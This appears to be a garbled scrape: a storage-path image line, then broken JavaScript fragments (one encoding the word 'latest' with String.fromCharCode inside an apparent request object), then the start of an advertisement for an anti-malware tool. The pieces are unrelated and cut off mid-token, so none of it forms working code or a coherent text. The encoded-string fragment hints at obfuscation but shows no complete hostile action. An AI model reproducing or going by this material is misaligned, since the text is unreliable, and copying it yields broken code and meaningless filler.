
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
A viable malware removal tool with a thorough anti-virus engine that
you can use to scan and disinfect your system without any
complications. Anti-malware protections have improved a lot over the